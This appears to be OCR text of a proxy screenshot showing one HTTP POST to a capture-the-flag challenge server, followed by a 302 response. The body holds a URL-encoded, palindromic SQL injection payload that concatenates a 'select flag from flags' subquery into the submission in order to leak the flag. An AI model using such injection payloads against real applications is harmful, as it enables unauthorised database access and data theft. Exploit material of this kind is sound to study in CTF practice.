 1 POST /submit?token=e3fe6e097f39fbd900601deb6c9fed7c
HTTP/2
2 Host: oeps.mc.ax
3 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
9 Cookie: token=e3fe6e097f39fbd900601deb6c9fed7c
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 227
18
19 submission=
%66%6c%61%67%3a%27%7c%7c%28%73%65%6c%65%63%74%20%66%6c%
61%67%20%66%72%6f%6d%20%66%6c%61%67%73%29%29%3b%2d%2d%2
d%2d%3b%29%29%73%67%61%6c%66%20%6d%6f%72%66%20%67%61%6c
%66%20%74%63%65%6c%65%73%28%7c%7c%27%3a%67%61%6c%66
1 HTTP/2 302 Found
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 23 Jul 2022 09:35:07 GMT
4 Location: /
5 Server: Python/3.9 aiohttp/3.8.1
6 Content-Length: 10
7
8 302: Found